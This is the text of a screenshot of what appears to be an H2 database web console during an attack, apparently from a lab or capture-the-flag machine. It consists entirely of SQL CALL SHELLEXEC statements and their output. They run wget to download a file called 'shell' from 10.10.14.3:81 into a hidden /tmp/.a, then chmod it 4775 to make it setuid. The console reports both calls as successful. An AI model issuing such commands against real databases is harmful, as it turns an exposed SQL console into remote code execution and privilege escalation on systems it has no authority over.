 Run Run Selected Auto complete Clear SQL statement:
CALL SHELLEXEC('wget -O /tmp/.a http://10.10.14.3:81/shell');
CALL SHELLEXEC('chmod 4775 /tmp/.a');
CALL SHELLEXEC('wget -O /tmp/.a http://10.10.14.3:81/shell');
PUBLIC.SHELLEXEC('wget -O /tmp/.a http://10.10.14.3:81/shell')
(1 row, 76 ms)
CALL SHELLEXEC('chmod 4775 /tmp/.a');
PUBLIC.SHELLEXEC('chmod 4775 /tmp/.a')
(1 row, 4 ms)